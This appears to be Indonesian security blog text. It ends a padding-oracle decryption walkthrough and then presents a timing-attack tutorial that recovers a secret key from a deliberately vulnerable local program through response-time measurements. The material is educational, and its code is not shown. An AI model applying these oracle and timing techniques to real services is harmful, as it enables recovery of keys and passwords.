
Dari gambar di atas terlihat bahwa byte
ke-4 IV F0 dan E0 mentrigger error invalid XML. Karena ada dua IV kita
pilih saja yang pertama, yaitu F0. Selanjutnya prosesnya sama, kita
mengXORkan F0 dengan 22 byte masking untuk mencari byte masking yang
mentrigger error invalid XML.

Gambar di atas menunjukkan bahwa ketika
byte ke-4 IV bernilai DD (=F0 XOR 2D) membuat “the oracle” merespons
dengan error invalid XML. Selanjutnya diperlukan konfirmasi sekali lagi
dari the oracle untuk menentukan nilai byte ke-4 P1.
Byte ke-4 IV DD diXORkan dengan 2F
menjadi F2 kemudian kita amati respons dari “the oracle”. Ternyata
respons dari “the oracle” adalah invalid XML, artinya kita yakin bahwa
byte ke-4 IV F2 membuat byte ke-4 P1 menjadi 13.
Dengan mengetahui byte ke-4 IV dan byte ke-4 P1, kita bisa menghitung byte ke-4 hasil dekrip C1 adalah F2 XOR 13 = E1.

Mencari Byte ke-5
Mencari byte ke-5 prosedurnya tetap
sama. Kita selalu mulai lagi dengan IV hasil prosedur “Find IV” di awal,
yaitu IV yang membuat byte terakhir menjadi 01. Kemudian dari IV
tersebut byte-5nya kita masking dengan 7 byte (00, 10, 20 – 70) untuk
mencari byte ke-5 IV yang mentrigger error invalid XML.
Gambar di bawah ini adalah proses
mencari byte ke-5 IV yang mentrigger error invalid XML. Ternyata hanya
ada satu IV yang mentrigger error invalid XML, yaitu bila byte ke-5
bernilai 35.
Byte ke-5 IV, 35 ini membuat P1 menjadi
salah satu dari 3 kandidat: 19, 1A atau 1D. Kita butuhkan “the oracle”
untuk menentukan satu dari 3 kemungkinan kandidat itu. Caranya adalah
kita meng-XOR-kan byte ke-5 IV (35) dengan 25, 26 dan 21 (untuk membuat
byte ke-5 P1 menjadi 3C) kemudian melihat mana yang mentrigger error
invalid XML.
 Perhatikan
gambar di atas, ketika byte ke-5 IV menjadi 10 (=35 XOR 25) tidak
mentrigger error invalid XML, namun ketika byte ke-5 IV menjadi 13 (=35
XOR 26) mentrigger error invalid XML. Dari 2 percobaan ini kita yakin
bahwa byte ke-5 IV 13 membuat byte ke-5 P1 menjadi 3C.
Perhatikan
gambar di atas, ketika byte ke-5 IV menjadi 10 (=35 XOR 25) tidak
mentrigger error invalid XML, namun ketika byte ke-5 IV menjadi 13 (=35
XOR 26) mentrigger error invalid XML. Dari 2 percobaan ini kita yakin
bahwa byte ke-5 IV 13 membuat byte ke-5 P1 menjadi 3C.
Dengan mengetahui byte ke-5 IV 13
membuat byte ke-5 P1 menjadi 3C, maka kita bisa menghitung byte ke-5
hasil dekrip C1 adalah 13 XOR 3C = 2F.

Mencari byte ke-6 s/d 15
Karena caranya sama, byte ke-6 sampai byte ke-15 saya tuliskan di bawah ini.
Setelah semua byte berhasil didekrip, kini hasil Dekrip blok C1 sudah
lengkap. Bila kita kembalikan IV yang asli (bukan IV hasil prosedur
“find IV”), kemudian kita XOR-kan antara hasil Dekrip C1 dan IV tersebut
kita akan dapatkan plaintext yang benar.

Decrypting C2
Mendekrip C2 caranya sama dengan mendekrip C1, bedanya adalah kalau dulu
kita pakai C0 dan C1 untuk mendekrip C1, kini kita pakai C1 dan C2
untuk mendekrip C2. Jadi prosedurnya tetap sama:
- “Find IV” untuk mencari IV yang membuat single byte padding
- Cari byte ke-X
Kita mulai prosedur pertama mencari IV yang membuat single byte padding.
Input dari prosedur ini adalah dua blok, yaitu C1 (sebagai IV) dan C2
(sebagai blok yang akan didekrip).
Dengan cara yang sama seperti C1, kita akan mendapatkan 16 IV yang membuat P1 menjadi valid (valid padding dan valid XML).
Kita hanya tahu 16 IV tersebut menghasilkan byte terakhir P1 antara 01 –
10, tapi kita tidak tahu pasti yang mana. Namun kita punya petunjuk
bahwa ada satu IV yang bit ke-4nya berbeda sendiri dari 15 IV lainnya,
dan IV yang berbeda sendiri itu adalah IV yang menghasilkan padding 10.
Kalau kita perhatikan ada 15 IV yang diawali dengan A, dan hanya ada
satu IV yang diawali dengan B, yaitu B8. Dari situ kita bisa simpulkan
bahwa byte terakhir IV B8 akan membuat byte terakhir P1 bernilai 10.
Karena tujuan kita adalah mencari IV yang membuat single byte padding,
maka byte terakhir IV harus kita buat menjadi B8 XOR 11 = A9. Sekarang
kita sudah dapatkan IV yang akan menjadi masukan bagi prosedur untuk
mendekrip byte-byte dalam blok C2.
Mencari byte ke-16
Setelah mendapatkan IV yang membuat single byte padding, kita bisa
dengan mudah menghitung byte ke-16 dari hasil Decrypt(c2) yaitu byte
terakhir IV (A9) XOR 01 = A8.

Mencari byte ke-1 s/d ke-6
Dengan cara yang sama kita bisa mendekrip byte-byte mulai dari byte ke-1
sampai ke-15. Berikut ini adalah proses bagaimana mendekrip byte ke-1
s/d byte ke-6.
Mencari byte ke-7
Proses pencarian byte ke-7 akan saya bahas karena ternyata hasilnya agak
sedikit berbeda dari contoh sebelumnya. Kali ini kita mendapatkan 3 IV
yang mentrigger error invalid XML (contoh sebelumnya hanya 1 atau 2 IV),
yaitu C9, F9, E9.

Seperti biasa kita tidak perlu memakai semua IV tersebut, kita pilih
saja salah satu yaitu C9. Bila ditemukan 3 IV seperti ini maka ada 6
kemungkinan P1 di byte ke-7 yaitu: 0×06, 0×16, 0×26, 0x0C, 0x1C, 0x3C.

Bagaimana cara kita menentukan byte P1 yang mana dari 6 kandidat
tersebut? Kita akan gunakan byte masking 3A, 2A, 1A, 30, 20 dan 00 untuk
membantu menebak byte P1 yang benar.
Gambar di bawah ini adalah alur logika bagaimana menggunakan jawaban
“the oracle” (valid/invalid XML) bisa membawa kita menuju byte P1 yang
benar. Byte ke-7 IV (C9) akan kita XOR dengan byte masking tersebut
kemudian melihat reaksi dari “the oracle”, apakah valid atau invalid
XML. Bila ternyata invalid XML, kita XOR lagi dengan 2F sebagai ujian
terakhir, bila reaksi “the oracle” adalah invalid XML, maka kita sudah
berhasil menebak P1 dengan benar.

Setelah mengikuti alur logika di atas, diketahui bahwa invalid XML
terjadi 2 kali di cabang 00 (ketika di XOR dengan 00). Dari hasil ini
kita bisa menebak bahwa byte ke-7 P1 adalah 3C.

Dengan mengetahui bahwa byte ke-7 P1 adalah 3C dan byte ke-7 IV adalah
C9, kita bisa menghitung byte ke-7 Decrypt(c2) adalah C9 XOR 3C = F5.

Mendekrip byte ke-8 s/d ke-15
Perlu diketahui bahwa hanya ada 3 kemungkinan ketika kita mencari IV
yang membuat jadi invalid XML, yaitu 1 IV, 2 IV atau 3 IV. Pada byte
ke-7 di atas kita mendapati bahwa terdapat 3 IV yang mentrigger error
invalid XML, sedangkan pada contoh-contoh lain sebelumnya kita sudah
menemukan contoh kasus 1 IV dan 2 IV.
Dengan cara yang sama, berikut adalah proses dekripsi byte ke-8 sampai byte ke-15.
Kini kita sudah berhasil mendekrip c2 dari byte ke-1 sampai byte ke-16.

Gambar berikut adalah hasil dekripsi gabungan C1 dan C2
Selanjutnya dengan cara yang sama kita bisa melanjutkan untuk mendekrip C3, C4, C5 dan seterusnya.
Dalam tulisan kali ini saya akan
membahas tentang side channel attack khususnya timing attack. Kita tentu
sering mendengar kata pepatah bahwa ‘Time is money”, ternyata selain
dianggap uang, waktu juga bisa dijadikan senjata maut untuk memecahkan
kode, kriptografi atau mendapatkan informasi rahasia lainnya.
Side Channel Attack
Timing attack adalah bagian dari
keluarga besar side channel attack. Side channel attack adalah serangan
yang memanfaatkan kebocoran informasi yang ditimbulkan karena aktivitas
yang dilakukan mesin atau program. Seperti halnya di dunia fisik, setiap
aktivitas yang dilakukan program sebenarnya menimbulkan “efek samping”
atau jejak yang bisa diamati. Seperti menyelesaikan puzzle, dengan
mengumpulkan kepingan-kepingan informasi yang bocor ini kita bisa
menyelesaikan puzzle.
Kebocoran informasi yang bisa dimanfaatkan untuk side channel attack antara lain:
- Informasi waktu respons
- Konsumsi listrik
- Suara
- Radiasi elektromagnet
Sebagai ilustrasi coba bayangkan, bagaimana caranya mengetahui apakah Pentagon sedang merencanakan suatu operasi besar ?

Mungkin ada yang menjawab, kita harus
menyelundupkan mata-mata ke sana. Cara itu memang bisa dilakukan, tapi
mengingat Pentagon penjagaannya super ketat, cara itu bisa dibilang
mission impossible, sangat sulit, mahal dan beresiko tinggi. Cara lain
yang bisa dilakukan dengan mudah dan murah adalah dengan Pizza!

Lho kok bisa, apa hubungannya Pentagon
dan Pizza ? Ternyata penjualan pizza Domino berhubungan dengan aktivitas
yang dilakukan pegawai Pentagon. Ketika Pentagon sedang merencanakan
atau melakukan sesuatu yang besar, maka akan terjadi aktivitas tinggi.
Ketika aktivitas tinggi, banyak pegawai yang memesan Pizza sehingga
penjualan pizza Domino akan melonjak.
Jadi ternyata informasi yang tampaknya
sepele, penjualan pizza, bisa menjadi indikator yang cukup akurat untuk
mengetahui apakah Pentagon sedang merencakan operasi besar. Mengenai
indikator pizza ini pernah ditulis di washingtonpost.com tahun 1998 lalu.
Lie to Me
Saya termasuk penggemar serial TV “Lie
to Me” yang menceritakan tentang seorang bernama Dr. Lightman yang
memiliki kemampuan khusus untuk mendekteksi perasaan seseorang hanya
dengan mengamati body language seseorang ketika menjawab suatu
pertanyaan. Salah satu keahliannya adalah dia bisa menjadi “human lie
detector” artinya dia bisa mengetahui apakah seseorang berbohong atau
jujur.

Ekspresi di wajah menunjukkan isi hati
seseorang, apakah dia sedang sedih, gembira, marah atau berbohong.
Ekspresi ini akan muncul secara alami jadi sulit untuk ditutup-tutupi
atau dibuat-buat, kecuali mungkin orang yang sudah sangat terlatih atau
mungkin seorang psikopat.
Bisa dikatakan ekspresi di wajah ini
adalah bentuk kebocoran informasi yang bila dibaca oleh orang yang ahli
bisa membocorkan informasi isi hati seseorang, jadi serangan dengan
membaca ekspresi wajah ini juga salah satu bentuk side channel attack.
Timing Attack
Kalau kita cari-cari di internet, banyak sumber yang menyebutkan indikator yang bisa dipakai sebagai lie indicator.
seorang yang berbohong membutuhkan waktu processing lebih lama dari pada kalau dia sedang jujur
Ketika seseorang berbohong dia akan
cenderung mengulur-ngulur waktu atau menunda waktu karena dia butuh
waktu lebih banyak untuk berpikir. Kata-kata atau gerak gerik yang
mengindikasikan bahwa dia sedang mengulur waktu karena butuh waktu
processing lebih lama antara lain (sumber) :
- repeat the question
- adjust their clothing
- start by speaking slowly, until confident
- start with ‘well’, ‘actually’ and other words that delay
Cara mendeteksi kebohongan dengan
melihat waktu respons yang dibutuhkan untuk menjawab pertanyaan adalah
salah satu bentuk side channel attack atau lebih khusus lagi timing
attack.
Timing attack ini adalah serangan yang sulit untuk dicegah karena setiap
operasi di komputer membutuhkan waktu untuk mengekesekusinya. Secepat
apapun operasi komputer dilakukan tetap saja ada waktu yang terpakai
walaupun hanya sekian nanosecond. Waktu eksekusi suatu program bisa
berbeda bila input yang diberikan berbeda. Dengan pengukuran yang akurat
dari waktu untuk mengerjakan suatu operasi, seorang penyerang bisa
membaca dan menebak informasi rahasia
String Matching
Programmer ketika membuat program
umumnya menggunakan algoritma yang seefisien dan secepat mungkin waktu
eksekusinya, ini sudah menjadi insting dasar seorang programmer. Namun
yang jadi masalah adalah insting dasar untuk mempersingkat waktu dalam
tempo sesingkat-singkatnya ini justru menjadi kelemahan yang bisa
dieksploitasi attacker.
Pseudo code untuk mengetahui apakah dua string sama atau tidak biasanya seperti ini:
Perhatikan pseudo-code di atas yang
pertama dilakukan adalah memeriksa apakah panjang string A dan B sama?
Bila berbeda, fungsi langsung berhenti di situ dengan nilai false. Hal
ini terlihat sangat logis, bila panjangnya saja sudah berbeda, untuk apa
lagi harus memeriksa isinya.
Bila panjang A dan B sama, maka
dilakukan pengecekan apakah byte pertama isinya sama? Bila byte pertama
sama, fungsi akan berlanjut untuk memeriksa byte kedua, ketiga, keempat
dan seterusnya. Namun bila byte pertama isinya berbeda, fungsi juga
berhenti disini dengan nilai false. Ini juga sangat sesuai dengan
insting programmer, bila byte pertama saja sudah berbeda, untuk apa
memeriksa byte kedua, ketiga dan seterusnya.
Lalu dimana sebenarnya masalahnya
pseudo-code di atas? Bukankah ini sangat logis dan sesuai dengan insting
dasar programmer, menyelesaikan masalah tanpa masalah dan dalam tempo
yang sesingkat-singkatnya?
Kebocoran Informasi Waktu
Diagram di bawah ini menunjukkan
aktivitas yang dilakukan server untuk memeriksa apakah password yang
dikirim client sama dengan password yang tersimpan di server. Setiap
aktivitas yang dilakukan server tentu akan memakan waktu yang dalam
gambar di bawah ini dilambangkan dengan t0, t1, t2, t3 dan seterusnya.

Perhatikan pada t0, attacker mengirimkan
password. Server akan memeriksa apakah panjang password yang dikirim
client sama dengan panjang password yang tersimpan.
- Bila panjang tidak sama, server akan memberi respons pada waktu t1
- Bila panjang sama, tapi byte pertama tidak sama, server akan memberi respons pada waktu t2
- Bila panjang dan byte pertama sama, tapi byte kedua tidak sama, server akan memberi respons pada waktu t3
- Panjang password di server
- Posisi byte yang salah
Sebenarnya timing attack ada banyak
bentuk dan variasinya, tidak hanya string matching saja. Pada dasarnya
timing attack bisa dilakukan pada aplikasi yang membocorkan informasi
pada clientnya dalam bentuk perbedaan waktu respons.
Sebagai contoh, potongan pseudo-code di
bawah ini menunjukkan logika bahwa bila secret key adalah bilangan
ganjil maka program akan memanggil fungsi doA() yang diketahui
menghabiskan waktu 10 ms, sedangkan bila secret key adalah bilangan
genap, maka program akan memanggil fungsi doB() yang lebih lama
dibandingkan doA().
Dengan cara mengirimkan informasi ke
server dan mengamati waktu responsnya, apakah 10 ms atau 15 ms, seorang
attacker bisa mengetahui bahwa secretkey yang dipakai adalah bilangan
ganjil atau genap.

Contoh lain adalah potongan pseudo-code
di bawah ini. Ceritanya ini adalah potongan kode yang menangani proses
transfer ke suatu rekening tujuan. Bila potongan kodenya seperti ini,
maka seseorang yang mengirimkan uang ke rekening tujuan bisa mengetahui
saldo rekening tujuan dengan cara mengamati waktu transfer.
Bila ketika transfer ke rekening XXX
waktu yang dibutuhkan adalah 1 ms, maka isi rekening XXX diyakini di
bawah 100 ribu. Bila ketika transfer ke rekening XXX waktu yang
dibutuhkan adalah 5 ms, maka isi rekening XXX diyakini antara 100 ribu
sampai 1 juta rupiah. Namun bila waktu yang dibutuhkan untuk transfer
adalah 20 ms, maka isi rekening tersebut diyakini berisi lebih dari
satu juta.

Itu adalah beberapa contoh bentuk-bentuk timing attack. Ada masih banyak lagi bentuk yang lain, tapi dalam tulisan ini saya akan fokuskan pembahasan pada timing attack pada string matching untuk mendapatkan secret key.
Ada yang bisa memberi contoh lain timing
attack atau side channel attack di dunia nyata ? Mungkin waktu yang
dibutuhkan KPK untuk menetapkan seseorang menjadi tersangka bisa
dijadikan suatu indikator, lonjakan jumlah nasi box yang dikirim ke
gedung KPK mungkin menandakan akan ada tersangka baru atau akan ada
operasi tangkap tangan baru.
Contoh KasusSebagai ilustrasi saya akan memberi contoh kasus yang bisa menunjukkan bagaimana timing attack bisa dilakukan untuk mencuri kunci rahasia. Berikut adalah contoh source code aplikasi (kita sebut sebagai guessme) yang vulnerable terhadap timing attack.
Aplikasi guessme tersebut membaca file
secretkey.txt yang berisi kunci rahasia, kemudian membandingkan dengan
input dari user (argv). Bila input argument dari user sama dengan isi
kunci dalam file secretkey.txt, maka program akan menampilkan ‘CORRECT’,
namun bila salah program akan langsung keluar tanpa pesan apapun.
Program di atas vulnerable karena ketika melakukan perbandingan dua
string, program akan berhenti ketika panjang tidak sama atau ketika
karakter pada posisi tertentu tidak sama.
Karena aplikasi tersebut membutuhkan
file secretkey.txt, kita harus membuat file secretkey.txt dulu. Saya
membuat script bash kecil untuk men-generate teks random dengan panjang
4-9. Script bash makerandom.sh ini digunakan untuk men-generate kunci
rahasia secara random. Dalam skenario ini, sebagai proof of concept,
saya sendiri tidak membaca isi file secretkey.txt dan kita harus
mengetahui isinya dengan timing attack.

Setelah program dicompile, berikut
adalah apa yang terjadi ketika kita menjalankan program tersebut tapi
tidak tahu kunci rahasianya. Setiap kali kita memasukkan kunci yang
salah, program akan langsung keluar tanpa berkomentar apa-apa.
Mengukur Waktu Eksekusi
Cara untuk mengukur waktu eksekusi
adalah dengan mencatat waktu sebelum dan sesudah eksekusi kemudian
menghitung perbedaan dua waktu tersebut. Agar pengukurannya akurat, kita
membutuhkan fungsi yang bisa mendapatkan waktu dengan akurasi sampai
nanosecond. Saya menggunakan fungsi clock_gettime() di Linux untuk
mendapatkan waktu dengan akurasi sampai nanosecond.
Berikut adalah contoh program yang melakukan pengukuran waktu eksekusi. Perhatikan apa yang dilakukan program ini:
- Mengambil waktu sebelum eksekusi dengan clock_gettime
- Mengeksekusi program yang akan diukur waktu (dalam contoh ini: guessme) di child process
- Parent process menunggu dengan wait() sampai child process selesai menjalankan guessme
- Setelah child selesai mengeksekusi guessme, parent mengambil waktu sekarang dengan clock_gettime
- Menghitung selisih waktu dalam nanosecond antara sesudah dan sebelum eksekusi
Bila source di atas dicompile (jangan
lupa tambahkan -lrt di gcc) dan dijalankan, maka hasilnya seperti gambar
di bawah ini. Output dari program ini adalah input string dan waktu
eksekusi dalam nanosecond.
Ternyata setelah dijalankan waktu
eksekusi guessme berbeda-beda dengan rentang yang lebar, terkadang
rendah terkadang tinggi atau bahkan tinggi sekali. Mari kita coba
jalankan program timingattack ini sebanyak 5.000 kali lalu kita plot
hasilnya pada chart.

Wow hasilnya ternyata cukup berantakan,
ada banyak noise dengan nilai yang sangat tinggi atau sangat rendah.
Sepintas kalau dilihat logika timing attack itu sederhana, kita hanya
mengirim input ke server kemudian mengamati apakah waktu respons dari
server adalah t1, t2 atau t3 dan seterusnya. Namun sebenarnya mengukur
waktu respons server tidak sesederhana itu, waktu dari respons tidak
pasti dan berubah-ubah, tergantung dari banyak faktor, antara lain load
CPU, bandwidth jaringan dan faktor lain yang kita sebut sebagai
noise/jitter.
Karena adanya noise/jitter itu maka kita
tidak bisa mengukur hanya satu kali, kita harus melakukan banyak
pengukuran dan mengambil rata-ratanya. Sebelum mengambil rata-ratanya
akan lebih baik lagi kalau kita menyaring data agar data dengan nilai
yang sangat tinggi atau sangat rendah dihilangkan sehingga lebih
mencerminkan waktu eksekusi yang sebenarnya.
Saya menggunakan pendekatan sederhana
untuk memfilter noise, semua data hasil sekian banyak pengukuran
diurutkan dulu secara ascending, kemudian saya membuang 15% data
tertinggi dan 15% data terendah sehingga hanya menyisakan 70% data di
tengah yang tidak terlalu tinggi dan tidak terlalu rendah. Data yang
telah difilter inilah yang kemudian akan diambil reratanya.
Berikut adalah source code program yang
melakukan pengukuran waktu eksekusi sebanyak 10.000 kali, memfilter
datanya kemudian mengeluarkan rata-rata waktu eksekusi.

Mencari Panjang Kunci dengan Timing Attack
Pertama yang harus kita lakukan adalah
mencari tahu panjang kunci dari waktu respons server. Bila waktu
response dari server adalah t1, maka kemungkinan besar panjang password
yang kita kirim salah, dan kita harus mencoba lagi dengan password yang
berbeda panjangnya, sampai akhirnya kita mendapatkan waktu respons t2
yang berarti panjang password benar, tapi byte pertama salah.
Jadi cara mencari panjang kunci adalah
dengan brute force (trial/error), dimulai dengan password yang
panjangnya satu, bila salah, coba dengan password yang panjangnya dua,
tiga, empat dan seterusnya.
Berikut adalah script bash yang digunakan untuk mencoba password dengan panjang 4-9.
Dan berikut adalah hasil eksekusi script bash di atas.
Bila data di atas kita plot dalam chart
maka akan terlihat jelas ada perbedaan waktu ketika kita mengirim guess
dengan panjang 7 karakter. Ketika menerima input yang panjangnya 7,
waktu responsnya sedikit lebih lama dibandingkan kalau panjang input
bukan 7. Berdasarkan hasil pengukuran ini, kita cukup yakin bahwa
panjang kunci adalah 7 karakter.

Mencari Karakter ke-1
Setelah mengetahui bahwa panjang kunci
adalah 7 karakter, selanjutnya kita harus mulai mencari isinya dimulai
dari byte pertama. Cara mencari tahu isi byte pertama adalah dengan
mengirimkan input sepanjang 7 karakter “a######”, “b######”, “c######”
sampai dengan “z######” dan mengamati waktu respons dari setiap input
tersebut. Dari semua input string tersebut, input string yang membuat
waktu respons relatif lebih lama dibanding yang lain adalah tersangka
utama isi byte pertama.

Kita membutuhkan satu script lagi untuk
melakukan brute force dari a sampai z. Script brutetime.sh di atas
membutuhkan argument berupa prefix (kecuali byte pertama tidak perlu)
yang akan diconcat dengan byte yang dicoba dari a-z dan diakhiri dengan
postfix berupa deretan karakter ‘#’. Berikut adalah output dari script
brutetime.sh di atas.

Data di atas bila diplot dalam chart akan terlihat seperti gambar di bawah ini.

Dari grafik di atas terlihat bahwa
ketika kita mencoba guess dengan string ‘z######’ waktu responsenya
lebih tinggi daripada yang lainnya sehingga kita bisa yakin bahwa
karakter pertama adalah ‘z’.
Mencari karakter ke-2
Setelah kita yakin bahwa karakter
pertama adalah ‘z’ selanjutnya kita harus mencari karakter ke-2. Caranya
adalah dengan mengirimkan input string sepanjang 7 karakter: ‘za#####’,
‘zb#####’, ‘zc#####’ sampai ‘zz#####’ kemudia mengamati waktu respons
dari setiap input tersebut. Input string yang membuat waktu responsnya
relatif lebih lama dibanding yang lain diduga adalah isi karakter ke-2.

Chart di bawah ini menunjukkan bahwa
waktu respons dari input string ‘zf#####’ relatif lebih tinggi dibanding
yang lain, sehingga kita bisa menduga dengan keyakinan tinggi bahwa
huruf kedua adalah ‘f’.

Mencari karakter ke-3
Kita lanjutkan dengan cara yang sama untuk mencari karakter sesudah ‘zf’.
Dari hasil chart di bawah ini terlihat
bahwa input string ‘zfa####’ mendapatkan waktu respons yang relatif
lebih lama dibanding yang lain sehingga kita yakin bahwa karakter ke-3
adalah huruf ‘a’.

Mencari karakter ke-4
Mari kita mencari tahu karakter ke-4
